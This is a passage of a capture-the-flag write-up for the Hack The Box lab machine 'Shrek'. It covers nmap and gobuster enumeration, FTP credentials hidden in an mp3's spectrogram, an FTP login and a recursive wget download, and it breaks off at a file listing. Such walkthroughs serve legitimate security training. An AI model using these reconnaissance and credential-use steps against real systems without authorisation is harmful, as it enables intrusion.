
Shrek Writeup
Introduction :
Shrek is a hard linux box released back in august 2017


Shrek is a hard linux box released back in august 2017
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.27/23 ] [ /dev/pts/18 ] [~]
→ sudo nmap -vvv -sTU -p- 10.10.10.47 --max-retries 0 -Pn --min-rate=500 | grep Discovered
Discovered open port 80/tcp on 10.10.10.47
Discovered open port 22/tcp on 10.10.10.47
Discovered open port 21/tcp on 10.10.10.47
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.27/23 ] [ /dev/pts/18 ] [~]
→ nmap -sCV -p21,22,80 10.10.10.47
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-10 19:04 BST
Nmap scan report for 10.10.10.47
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 2d:a7:95:95:5d:dd:75:ca:bc:de:36:2c:33:f6:47:ef (RSA)
| 256 b5:1f:0b:9f:83:b3:6c:3b:6b:8b:71:f4:ee:56:a8:83 (ECDSA)
|_ 256 1f:13:b7:36:8d:cd:46:6c:29:6d:be:e4:ab:9c:24:5b (ED25519)
80/tcp open http Apache httpd 2.4.27 ((Unix))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.27 (Unix)
|_http-title: Home
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.10 seconds
Our nmap scan says that port 80 is opened, so let's investigate it:

[ 10.10.14.27/23 ] [ /dev/pts/18 ] [~]
→ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x "xml,php,html,js,txt" -u http://10.10.10.47/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.47/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,xml,php,html,js
[+] Timeout: 10s
===============================================================
2020/08/10 19:08:04 Starting gobuster
===============================================================
/images (Status: 301)
/uploads (Status: 301)
/upload.php (Status: 200)
/upload.html (Status: 200)
/About.html (Status: 200)
/Index.html (Status: 200)
/Gallery.html (Status: 200)
/Sitemap.html (Status: 200)
/memes (Status: 301)
/shrek (Status: 301)
so the interesting webpages here are /uploads.html and /uploads.php:

When we upload any file there we get redirected to /uploads.php:
Looking at /uploads we get a directory listing which contains a bunch of malware but the timestamps show us that it's probably not going to help us:

The interesting file to lookat here is secret_ultimate.php:

However we don't get to see the php comments, so we hit CTRL+U to view the sourcecode:

Which hints us to the /secret_area_51/ directory:

So apparently we get a mp3 containing some music, but the trick here was to inspect the end of the song because there was some extra static in the end after the music fades out:

The trick here was to inspect this static in Spectogram:

Here we see something interesting at the top of the stereo channels under spectogram settings we increase the max frequency times 10 which reveals the following message:

And looks like we got ftp credentials! donkey:d0nk3y1337! so we login via ftp:
[ 10.10.14.8/23 ] [ /dev/pts/5 ] [~/_HTB/Shrek]
→ ftp 10.10.10.47
Connected to 10.10.10.47.
220 (vsFTPd 3.0.3)
Name (10.10.10.47:nothing): donkey
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 9216 Aug 14 09:01 0a935efe212d455eaba901f743e76a1f.txt
-rw-r--r-- 1 0 0 7168 Aug 14 09:01 129a5d725798449cbe35c14226c21ec8.txt
-rw-r--r-- 1 0 0 11264 Aug 14 09:01 173224a539f74d5bbd78bd097884a445.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 1cf72311c8394b85bee71378452a0627.txt
-rw-r--r-- 1 0 0 3072 Aug 14 09:01 2d0b3a4e22dc4043976529e9e450839d.txt
-rw-r--r-- 1 0 0 3072 Aug 14 09:01 2fdfec98b6f54a4bb2c24492804ed23e.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 3416a6f48fb7407e8bfa58ee7869b4c9.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 35ed54b85fda4c728e28d043ceff403f.txt
-rw-r--r-- 1 0 0 7168 Aug 14 09:01 3896633fd0f44d5789df5366050ecc4f.txt
-rw-r--r-- 1 0 0 14336 Aug 14 09:01 40c2e657bcc54c78be1986e9bb45886a.txt
-rw-r--r-- 1 0 0 15390 Aug 14 09:01 4328526e95f2406d8af2428b92a3afa8.txt
-rw-r--r-- 1 0 0 3072 Aug 14 09:01 549fe668212042acbcc96af1758141a4.txt
-rw-r--r-- 1 0 0 6144 Aug 14 09:01 629ac3a5efe24adaa7b5172f8bda44ca.txt
-rw-r--r-- 1 0 0 8192 Aug 14 09:01 631385a5a1ce4e46a206f0f0fbdc0808.txt
-rw-r--r-- 1 0 0 6144 Aug 14 09:01 68b211ee5513471e8b7de17661d18a9d.txt
-rw-r--r-- 1 0 0 13312 Aug 14 09:01 6aee99ecf1aa4ce78ee8d990e2c91e9a.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 79947ab62f1a4b959b68ada2b7849ff2.txt
-rw-r--r-- 1 0 0 5120 Aug 14 09:01 7ef381dce26a488493df64b67f3db3cf.txt
-rw-r--r-- 1 0 0 5120 Aug 14 09:01 84644e19171e425d8ac6e6e7a1398c46.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 9c11f948f169414cb4d3cfb607850e58.txt
-rw-r--r-- 1 0 0 6144 Aug 14 09:01 9de89e29bdb64a5eb69f1a8f344cd85a.txt
-rw-r--r-- 1 0 0 5120 Aug 14 09:01 a1127bfd922e43f0b0007b147c26e11e.txt
-rw-r--r-- 1 0 0 7168 Aug 14 09:01 a381c21f0e874439a1a634a940eaf4a9.txt
-rw-r--r-- 1 0 0 7168 Aug 14 09:01 b26e893ae4b84ca28872fc519c3803fc.txt
-rw-r--r-- 1 0 0 8192 Aug 14 09:01 b2edd39d22674696a56a7939af2ff917.txt
-rw-r--r-- 1 0 0 4096 Aug 14 09:01 bf22aa78874249a4a855995884f1daeb.txt
-rw-r--r-- 1 0 0 7598 Aug 14 09:01 d25fcf2994e14ebf990cf5b9f0b98691.txt
-rw-r--r-- 1 0 0 12288 Aug 14 09:01 dddedeb00dee439a86f7ac4c583ec700.txt
-rw-r--r-- 1 0 0 9216 Aug 14 09:01 e415d037bfb74c5fa6d0521ff662de8d.txt
-rw-r--r-- 1 0 0 15360 Aug 14 09:01 e5598789c60b45cf9f821e130af3b70e.txt
-rw-r--r-- 1 0 0 6144 Aug 14 09:01 f274007acbbb431185bc1fb3a1a8c5c0.txt
-rw-r--r-- 1 0 0 1766 Aug 16 2017 key
We retrieve key which is an encrypted private ssh key:

So instead of getting every file from the ftp service one by one, we'll just use wget:
[ 10.10.14.8/23 ] [ /dev/pts/0 ] [~/_HTB/Shrek]
→ wget -r --user="donkey" --password="d0nk3y1337!" ftp://10.10.10.47/
--2020-08-14 12:25:21-- ftp://10.10.10.47/
=> ‘10.10.10.47/.listing’
Connecting to 10.10.10.47:21... connected.
Logging in as donkey ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> PASV ... done. ==> LIST ... done.
[...]
[ 10.10.14.8/23 ] [ /dev/pts/0 ] [~/_HTB/Shrek]
→ ls -lashR
.:
total 3.4M
4.0K drwxr-xr-x 3 nothing nothing 4.0K Aug 14 12:25 .
4.0K drwxr-xr-x 5 nothing nothing 4.0K Aug 14 11:58 ..
4.0K drwxr-xr-x 2 nothing nothing 4.0K Aug 14 12:25 10.10.10.47
